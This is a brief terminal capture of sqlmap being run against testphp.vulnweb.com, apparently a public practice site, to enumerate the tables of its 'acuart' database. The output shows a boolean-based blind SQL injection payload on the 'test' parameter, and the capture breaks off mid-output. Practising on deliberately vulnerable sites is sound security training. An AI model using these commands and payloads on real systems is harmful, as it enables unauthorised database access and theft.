 phuong@phuong:~$ sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" --tables -D acuart
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7#pip}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:54:06 /2023-04-17/
[21:54:06] [INFO] resuming back-end DBMS 'mysql'
[21:54:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: test=query' AND 4183=4183#